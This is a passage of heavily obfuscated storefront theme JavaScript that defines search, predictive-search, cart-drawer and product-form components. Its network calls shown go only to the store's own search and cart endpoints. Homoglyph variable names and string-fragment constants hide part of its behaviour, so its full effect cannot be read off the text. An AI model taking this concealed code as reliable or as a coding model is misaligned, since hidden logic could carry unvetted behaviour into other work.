_0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const _0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const _0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const _0x21c0b9=a0_0x5cI9e6f;_0x749560&&(this[_0x21c0b9(423)].value="",this[_0x21c0b9(997)](_0x21c0b9(734)));const _0x4c089d=this.querySelector(_0x21c0b9(1136));_0x4c089d&&_0x4c089d[_0x21c0b9(595)](_0x21c0b9(752),!1),this[_0x21c0b9(423)][_0x21c0b9(595)](_0x21c0b9(706),""),this[_0x21c0b9(997)](_0x21c0b9(957)),this[_0x21c0b9(997)](_0x21c0b9(1196)),this[_0x21c0b9(423)][_0x21c0b9(595)]("aria-expanded",!1),this[_0x21c0b9(1072)]=!1,this[_0x21c0b9(1191)][_0x21c0b9(997)]("style")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(693),PredictiveSearch);const defMed="dat"+a0_0x5cI9e6f(1061)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x6cfe32=a0_0x5cI9e6f;super(),this.upsellHandles=this.getUpsellHandles(),this[_0x6cfe32(1065)](),this[_0x6cfe32(1177)]("keyup",_0x35b222=>_0x35b222[_0x6cfe32(844)]===_0x6cfe32(1003)&&this[_0x6cfe32(991)]()),this.querySelector(_0x6cfe32(509))[_0x6cfe32(1177)](_0x6cfe32(525),this[_0x6cfe32(991)].bind(this)),this[_0x6cfe32(1144)]()}[a0_0x5cI9e6f(1144)](){const _0x3a17bf=a0_0x5cI9e6f,_0x23f24c=document[_0x3a17bf(777)](_0x3a17bf(581)),_0xeaa89=_0x23f24c[_0x3a17bf(1179)](".header__icons");_0x23f24c.setAttribute("role","button"),_0x23f24c[_0x3a17bf(595)](_0x3a17bf(676),_0x3a17bf(452)),_0x23f24c[_0x3a17bf(1177)](_0x3a17bf(525),_0x3b172d=>{const _0x148a69=_0x3a17bf;_0x3b172d.preventDefault(),this[_0x148a69(1196)](_0x23f24c)}),this[_0x3a17bf(772)]=_0xeaa89.querySelector(_0x3a17bf(1069)).dataset[this[_0x3a17bf(1143)][_0x3a17bf(566)]],_0x23f24c[_0x3a17bf(1177)]("keydown",_0x384569=>{const _0x1188d0=_0x3a17bf;_0x384569.code[_0x1188d0(1083)]()===_0x1188d0(441)&&(_0x384569[_0x1188d0(656)](),this.open(_0x23f24c))})}open(_0x354122){const _0x1f2841=a0_0x5cI9e6f;_0x354122&&this[_0x1f2841(964)](_0x354122);const _0x18dbec=this[_0x1f2841(777)](_0x1f2841(877));_0x18dbec&&!_0x18dbec[_0x1f2841(481)](_0x1f2841(522))&&this.setSummaryAccessibility(_0x18dbec),setTimeout(()=>{const _0x4b80d2=_0x1f2841;this.classList[_0x4b80d2(407)]("animate",_0x4b80d2(505))}),this[_0x1f2841(1177)](_0x1f2841(675),()=>{const _0x4babf8=_0x1f2841,_0x5d4906=this[_0x4babf8(517)][_0x4babf8(1221)]("is-empty")?this.querySelector(_0x4babf8(819)):document[_0x4babf8(945)](_0x4babf8(1224)),_0x53dcba=this[_0x4babf8(777)](_0x4babf8(593))||this.querySelector(_0x4babf8(651));trapFocus(_0x5d4906,_0x53dcba)},{once:a0_0x5cl9e6f}),document[_0x1f2841(717)][_0x1f2841(517)][_0x1f2841(407)]("overflow-hidden");const _0x50a004=this[_0x1f2841(777)]("countdown-timer");_0x50a004&&_0x50a004[_0x1f2841(498)]()}close(){const _0x7e9d3f=a0_0x5cI9e6f;this[_0x7e9d3f(517)][_0x7e9d3f(907)](_0x7e9d3f(505)),removeTrapFocus(this[_0x7e9d3f(1127)]),document[_0x7e9d3f(717)][_0x7e9d3f(517)].remove(_0x7e9d3f(1002))}[a0_0x5cI9e6f(583)](){const _0x239a72=a0_0x5cI9e6f,_0x3f4c9=this[_0x239a72(960)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0xb1bdee=[];return _0x3f4c9[_0x239a72(1110)](_0x6852d6=>{const _0x31053a=_0x239a72;_0x6852d6[_0x31053a(1143)][_0x31053a(1005)]&&_0xb1bdee[_0x31053a(453)](_0x6852d6[_0x31053a(1143)].handle)}),_0xb1bdee}[a0_0x5cI9e6f(585)](){const _0x486473=a0_0x5cI9e6f,_0x34b5d6=this[_0x486473(960)](_0x486473(471));let _0x5ca33a=0;return _0x34b5d6[_0x486473(1110)](_0x307e9a=>{const _0x217754=_0x486473;this[_0x217754(493)][_0x217754(1110)](_0x112bdf=>{const _0x2e1082=_0x217754;_0x307e9a[_0x2e1082(517)][_0x2e1082(1221)](_0x2e1082(930)+_0x112bdf)&&_0x5ca33a++})}),_0x34b5d6[_0x486473(820)]-_0x5ca33a<=1}[a0_0x5cI9e6f(1065)](){const _0x2e9abb=a0_0x5cI9e6f,_0x51dbfd=this[_0x2e9abb(585)]();this.querySelectorAll("cart-remove-button").forEach(_0x528949=>{const _0x2cd830=_0x2e9abb;_0x51dbfd?_0x528949[_0x2cd830(976)]=a0_0x5cl9e6f:_0x528949[_0x2cd830(976)]=!1})}setSummaryAccessibility(_0x310ed3){const _0x5a2113=a0_0x5cI9e6f;_0x310ed3[_0x5a2113(595)](_0x5a2113(522),_0x5a2113(858)),_0x310ed3.setAttribute("aria-expanded",_0x5a2113(688)),_0x310ed3[_0x5a2113(708)].getAttribute("id")&&_0x310ed3[_0x5a2113(595)](_0x5a2113(811),_0x310ed3[_0x5a2113(708)].id),_0x310ed3.addEventListener(_0x5a2113(525),_0x45a8ba=>{const _0x5ca44d=_0x5a2113;_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(595)](_0x5ca44d(636),!_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(1179)](_0x5ca44d(913))[_0x5ca44d(481)](_0x5ca44d(1196)))}),_0x310ed3[_0x5a2113(507)].addEventListener(_0x5a2113(1053),onKeyUpEscape)}[a0_0x5cI9e6f(537)](_0x10a603,_0x1ec4bd=!1){const _0x515ce9=a0_0x5cI9e6f;this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)][_0x515ce9(1221)](_0x515ce9(669))&&this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)].remove(_0x515ce9(669)),this.productId=_0x10a603.id,this[_0x515ce9(782)]()[_0x515ce9(1110)](_0x3cfe78=>{const _0x2afce2=_0x515ce9,_0x3dad6b=_0x3cfe78[_0x2afce2(590)]?document.querySelector(_0x3cfe78[_0x2afce2(590)]):document[_0x2afce2(945)](_0x3cfe78.id);_0x3dad6b&&(_0x3dad6b[_0x2afce2(403)]=this[_0x2afce2(601)](_0x10a603[_0x2afce2(922)][_0x3cfe78.id],_0x3cfe78.selector))}),this[_0x515ce9(1065)]();const _0x3138a0=this[_0x515ce9(777)]("countdown-timer");_0x3138a0&&_0x3138a0[_0x515ce9(498)]&&_0x3138a0[_0x515ce9(498)]();let _0x367232=[],_0x48e797=[];this[_0x515ce9(960)]("cart-drawer-gift").forEach(_0x554e9e=>{const _0x21d284=_0x515ce9;_0x554e9e.getUpdateRequired()&&(this[_0x21d284(777)](".cart-item--product-"+_0x554e9e[_0x21d284(1143)][_0x21d284(1005)])?_0x554e9e[_0x21d284(1143)][_0x21d284(825)]===_0x21d284(688)&&_0x48e797.push(_0x554e9e):_0x554e9e[_0x21d284(1143)][_0x21d284(825)]==="true"&&_0x367232[_0x21d284(453)](_0x554e9e))}),_0x48e797[_0x515ce9(820)]>0?_0x48e797[0][_0x515ce9(795)]():_0x367232[_0x515ce9(820)]>0&&_0x367232[0][_0x515ce9(558)](),setTimeout(()=>{const _0x4b9ffe=_0x515ce9;this.querySelector(_0x4b9ffe(509))[_0x4b9ffe(1177)](_0x4b9ffe(525),this[_0x4b9ffe(991)][_0x4b9ffe(534)](this)),!_0x1ec4bd&&this[_0x4b9ffe(1196)]()})}[a0_0x5cI9e6f(601)](_0x9d1292,_0xd15ce8=a0_0x5cI9e6f(817)){const _0xd1e81d=a0_0x5cI9e6f;let _0x3924cb=new DOMParser().parseFromString(_0x9d1292,_0xd1e81d(839)).querySelector(_0xd15ce8);return _0xd15ce8===_0xd1e81d(805)&&fixParsedHtml(this,_0x3924cb),_0x3924cb[_0xd1e81d(403)]}[a0_0x5cI9e6f(782)](){return[{id:"cart-drawer",selector:a0_0x5cI9e6f(805)},{id:"cart-icon-bubble"}]}getSectionDOM(_0x24d259,_0x328298=a0_0x5cI9e6f(817)){const _0x14415d=a0_0x5cI9e6f;return new DOMParser()[_0x14415d(1130)](_0x24d259,_0x14415d(839))[_0x14415d(777)](_0x328298)}[a0_0x5cI9e6f(964)](_0x27a92c){this.activeElement=_0x27a92c}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(704),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x465533=a0_0x5cI9e6f;super(),this[_0x465533(432)]=document[_0x465533(777)](_0x465533(704)),this.secondCartItems=document[_0x465533(777)](_0x465533(732))}[a0_0x5cI9e6f(911)](){const _0x30b6e9=a0_0x5cI9e6f;fetch(_0x30b6e9(457),{method:_0x30b6e9(956),headers:{"Content-Type":_0x30b6e9(1035)},body:JSON[_0x30b6e9(596)]({updates:{},sections:[_0x30b6e9(704),"cart-icon-bubble"],sections_url:window.location.pathname})})[_0x30b6e9(547)](_0x550521=>_0x550521[_0x30b6e9(897)]())[_0x30b6e9(547)](_0x4e489e=>{const _0x1243e5=_0x30b6e9;document[_0x1243e5(777)](_0x1243e5(704)).renderContents(_0x4e489e,a0_0x5cl9e6f)})[_0x30b6e9(446)](_0x1e919b=>{console.error(_0x1e919b)})}[a0_0x5cI9e6f(601)](_0x50ec55,_0x425a5c){const _0x3ce4dd=a0_0x5cI9e6f;let _0x19e7bb=new DOMParser()[_0x3ce4dd(1130)](_0x50ec55,_0x3ce4dd(839))[_0x3ce4dd(777)](_0x425a5c);return _0x425a5c===_0x3ce4dd(593)&&fixParsedHtml(this[_0x3ce4dd(432)],_0x19e7bb),_0x19e7bb[_0x3ce4dd(403)]}getSectionsToRender(){const _0x34dde0=a0_0x5cI9e6f;return[{id:_0x34dde0(1224),section:_0x34dde0(704),selector:_0x34dde0(593)},{id:_0x34dde0(973),section:_0x34dde0(973),selector:_0x34dde0(817)}]}}customElements[a0_0x5cI9e6f(1048)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x560b6c,_0x545140){const _0x550ca7=a0_0x5cI9e6f,_0x22f9d4=_0x545140[_0x550ca7(777)](".cart-timer");_0x22f9d4&&(oldTimer=_0x560b6c.querySelector(_0x550ca7(586)),oldTimer&&(_0x22f9d4[_0x550ca7(403)]=oldTimer[_0x550ca7(403)]));const _0x4b2ac8=_0x560b6c[_0x550ca7(960)](_0x550ca7(885));let _0x1e47a5=_0x545140.querySelectorAll(_0x550ca7(885));_0x4b2ac8[_0x550ca7(1110)]((_0x1fc7b0,_0x2a6a3a)=>{const _0x4a9286=_0x550ca7;if(_0x1fc7b0.nodeName.toLowerCase()===_0x4a9286(1223)&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)][_0x4a9286(825)]=_0x1fc7b0[_0x4a9286(1143)][_0x4a9286(825)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)].id=_0x1fc7b0[_0x4a9286(1143)].id,_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(687)).value=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(687))[_0x4a9286(1094)],_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466))&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466)).src=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(466))[_0x4a9286(745)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(751))){const _0x22deb6=_0x1fc7b0[_0x4a9286(960)](_0x4a9286(828));_0x1e47a5[_0x2a6a3a][_0x4a9286(960)](".select__select")[_0x4a9286(1110)]((_0x294ad3,_0x4f9e94)=>{const _0x188f78=_0x4a9286;_0x294ad3[_0x188f78(1094)]=_0x22deb6[_0x4f9e94][_0x188f78(1094)],_0x294ad3.querySelectorAll(_0x188f78(1147))[_0x188f78(1110)](_0x2292c4=>{const _0x4abc96=_0x188f78;_0x2292c4[_0x4abc96(997)](_0x4abc96(825)),_0x2292c4[_0x4abc96(1094)]===_0x22deb6[_0x4f9e94][_0x4abc96(1094)][_0x4abc96(835)]()&&_0x2292c4[_0x4abc96(595)]("selected","")})})}if(_0x1fc7b0.dataset[_0x4a9286(962)]===_0x4a9286(867)){var _0x57bb04=_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(449)),_0x1265a6=_0x1fc7b0.querySelector(_0x4a9286(449));_0x57bb04&&_0x1265a6&&(_0x57bb04[_0x4a9286(403)]=_0x1265a6.innerHTML)}})}!customElements[a0_0x5cI9e6f(531)]("product-form")&&customElements.define(a0_0x5cI9e6f(433),class extends HTMLElement{constructor(){const _0xcb6ab=a0_0x5cI9e6f;super(),this.form=this[_0xcb6ab(777)](_0xcb6ab(1069)),this.form[_0xcb6ab(1177)](_0xcb6ab(644),this[_0xcb6ab(836)][_0xcb6ab(534)](this)),this.formIdInput=this[_0xcb6ab(1069)].querySelector(_0xcb6ab(1135)),this[_0xcb6ab(482)].disabled=!1,this[_0xcb6ab(1093)]=this.classList[_0xcb6ab(1221)](_0xcb6ab(667)),this[_0xcb6ab(761)]=this[_0xcb6ab(1093)]?document[_0xcb6ab(960)](_0xcb6ab(600)):[],this[_0xcb6ab(1113)]=this.formIdInput.dataset[_0xcb6ab(1113)]===_0xcb6ab(867),this[_0xcb6ab(914)]=document.querySelector("cart-drawer")||document[_0xcb6ab(777)](_0xcb6ab(990)),this[_0xcb6ab(700)]=this[_0xcb6ab(1143)].isCartUpsell===_0xcb6ab(867),this[_0xcb6ab(515)]=this[_0xcb6ab(777)]('[type="submit"]'),document[_0xcb6ab(777)](_0xcb6ab(704))&&(this.submitButton[_0xcb6ab(595)](_0xcb6ab(676),_0xcb6ab(452)),this.hasDrawer=a0_0x5cl9e6f),this[_0xcb6ab(1163)]=this[_0xcb6ab(515)][_0xcb6ab(777)](".loading-overlay__spinner"),this[_0xcb6ab(909)]=document[_0xcb6ab(945)](_0xcb6ab(985)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(673)]=document[_0xcb6ab(945)]("bundle-deals-"+this.dataset[_0xcb6ab(1087)]),this[_0xcb6ab(475)]=document[_0xcb6ab(945)](_0xcb6ab(868)+this[_0xcb6ab(1143)].section),this[_0xcb6ab(647)]=document[_0xcb6ab(945)](_0xcb6ab(744)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(654)]=document[_0xcb6ab(945)](_0xcb6ab(1106)+this.dataset.section),this.customFields=document[_0xcb6ab(960)](_0xcb6ab(709)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]+_0xcb6ab(1038)),this[_0xcb6ab(1128)]=document.getElementById(_0xcb6ab(980)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(870)]=document[_0xcb6ab(960)](".product-info-upsell-"+this.dataset[_0xcb6ab(1087)]),this.mainBundleItems=document[_0xcb6ab(960)](_0xcb6ab(1117)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(767)]=this[_0xcb6ab(1069)][_0xcb6ab(777)](_0xcb6ab(813))}[a0_0x5cI9e6f(836)](_0x38ab15){console.log("REF === ",this.ref),this.ref=!1;const _0xf227a2=a0_0x5cI9e6f;let _0x1b3097=null,_0x2f37ab=!1;if(_0x38ab15&&(_0x38ab15[_0xf227a2(656)](),_0x38ab15[_0xf227a2(705)][_0xf227a2(517)][_0xf227a2(1221)](_0xf227a2(533))&&(_0x1b3097=_0x38ab15[_0xf227a2(705)],_0x1b3097[_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957))),_0x38ab15[_0xf227a2(705)][_0xf227a2(1143)][_0xf227a2(551)]===_0xf227a2(867)&&(_0x2f37ab=a0_0x5cl9e6f)),this.submitButton[_0xf227a2(923)](_0xf227a2(1049))===_0xf227a2(867))return;this[_0xf227a2(925)](),this[_0xf227a2(515)].setAttribute(_0xf227a2(1049),a0_0x5cl9e6f),_0x1b3097||(this[_0xf227a2(515)].classList.add(_0xf227a2(957)),this[_0xf227a2(1163)]&&this[_0xf227a2(1163)][_0xf227a2(517)].remove(_0xf227a2(589))),this[_0xf227a2(761)][_0xf227a2(1110)](_0x32fdc8=>{const _0x454acf=_0xf227a2;_0x32fdc8[_0x454acf(595)](_0x454acf(618),"")}),this[_0xf227a2(909)]&&(this[_0xf227a2(909)][_0xf227a2(595)](_0xf227a2(618),""),this[_0xf227a2(909)][_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957)));let _0xc622af=!1;if(this[_0xf227a2(767)]&&!this[_0xf227a2(905)]){this[_0xf227a2(767)].innerHTML="";let _0x41b18c="",_0x4be9f0=[];if(this.hasDrawer&&!this[_0xf227a2(700)]&&!this[_0xf227a2(1113)]&&this[_0xf227a2(914)].querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x38c304=>{const _0x17bfdd=_0xf227a2;_0x38c304[_0x17bfdd(1143)][_0x17bfdd(825)]===_0x17bfdd(867)&&!this[_0x17bfdd(914)][_0x17bfdd(777)](".cart-item--product-"+_0x38c304[_0x17bfdd(1143)][_0x17bfdd(1005)])&&_0x4be9f0[_0x17bfdd(462)](_0x38c304[_0x17bfdd(1143)].id)}),this[_0xf227a2(673)]){_0xc622af=a0_0x5cl9e6f,this[_0xf227a2(1143)].includePdpUpsells===_0xf227a2(867)&&document[_0xf227a2(960)](_0xf227a2(494))[_0xf227a2(1110)](_0x39a394=>{const _0x259fa9=_0xf227a2;_0x39a394[_0x259fa9(1143)][_0x259fa9(825)]===_0x259fa9(867)&&_0x4be9f0[_0x259fa9(462)](_0x39a394.dataset.id)});for(let _0x48b130=0;_0x48b130<_0x4be9f0[_0xf227a2(820)];_0x48b130++)_0x41b18c+=_0xf227a2(545)+_0x48b130+_0xf227a2(434)+_0x48b130+'][id]" value="'+_0x4be9f0[_0x48b130]+'">';let _0x310de0=_0x4be9f0[_0xf227a2(820)];for(let _0x77f3e2=0;_0x77f3e2<this.bundleDeals[_0xf227a2(1193)][_0xf227a2(820)];_0x77f3e2++){const _0xd15a82=this[_0xf227a2(673)][_0xf227a2(1193)][_0x77f3e2];_0x41b18c+=_0xf227a2(545)+(_0x77f3e2+_0x310de0)+_0xf227a2(587)+_0xd15a82[_0xf227a2(1023)]+_0xf227a2(1232)+(_0x77f3e2+_0x310de0)+'][id]" value="'+_0xd15a82.id+'">'}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}else{let _0x457834=[];this[_0xf227a2(1128)]&&this[_0xf227a2(1128)].unlockedItems.length>0&&(_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(1128)][_0xf227a2(809)]]);for(let 